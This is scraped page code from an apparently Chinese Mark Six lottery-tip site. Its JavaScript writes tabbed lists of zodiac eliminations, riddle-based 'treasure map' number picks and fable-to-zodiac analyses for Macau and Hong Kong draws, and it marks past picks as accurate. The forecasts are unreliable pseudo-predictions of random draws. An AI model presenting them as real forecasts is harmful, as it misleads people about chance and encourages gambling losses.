document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇马鼠】</span>开？00准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开?00准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/21/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特猴鸡</span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.10.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎鼠猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>021期<span>平特一尾</span>『<span>08.18.28.38.48</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第021期幽默猜：（嘲笑）：小狗欢乐的在早地上跟主人玩耍，可是不识相的猪跑过来嘲笑小狗说他傻，只会捡树枝，小狗一脸无奈，到底是谁傻？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/21/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			021期小小分析:根据这段描述的场景与对话，可以引申出 狗、猪、虎、兔、羊、马、猴 这七个生肖来呼应情节与寓意：狗：代表忠诚、单纯，对应“小狗欢乐玩耍”的形象。猪：象征憨直、有时愚钝，在此是“不识相”的嘲笑者。虎：暗喻权威与主见，反衬猪的盲目自负。兔：比喻敏感与谨慎，对比小狗的无奈。羊：有顺从特质，呼应小狗对主人的服从。马：象征自由奔放，反对猪的狭隘视角。猴：机智善察，暗示谁真傻谁聪明，结局留有反思。整个故事通过生肖的拟人化，呈现了“自以为聪明者往往最可笑”的讽刺寓意");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：狗猪虎兔羊马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗猪虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：32.44.19.31.16.28.27.35.24.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
